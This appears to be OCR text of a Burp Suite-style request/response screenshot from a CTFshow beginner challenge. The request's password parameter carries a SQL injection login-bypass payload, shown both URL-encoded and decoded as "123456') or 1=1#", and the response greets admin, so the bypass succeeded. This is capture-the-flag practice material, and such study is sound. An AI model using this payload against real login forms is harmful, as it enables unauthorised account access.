 10 × 11 × 13 × 15 × 16 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标(Target): http://083a9c00-fe69-438a-be91-a0435967ee18.challenge.ctf.show HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /index.php?action=check&usernmae=admin&password=
123456')%20or%201%3d1%23 HTTP/1.1
2 Host: 083a9c00-fe69-438a-be91-a0435967ee18.challenge.ctf.show
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 11 Aug 2023 07:33:21 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 502
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: username in <b>
/var/www/html/index.php
</b>
on line <b>
26
</b>
<br />
11 <!--
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2021-03-08 16:54:39
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2021-03-08 21:56:49
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19 # @path /templates/index.php
20 -->
21
22 <!DOCTYPE HTML>
23 <html>
24 <head>
25 <meta charset="utf-8">
26 <title>
CTFshow 新手入门题目
</title>
27 </head>
28 <body>
29 欢迎你admin
30 </body>
检查器(Inspector)
返回
Query parameter
名字(Name)
password
Value
123456')%20or%201%3d1%23
Decoded from: URL encoding
123456') or 1=1#
取消(Cancel) Apply changes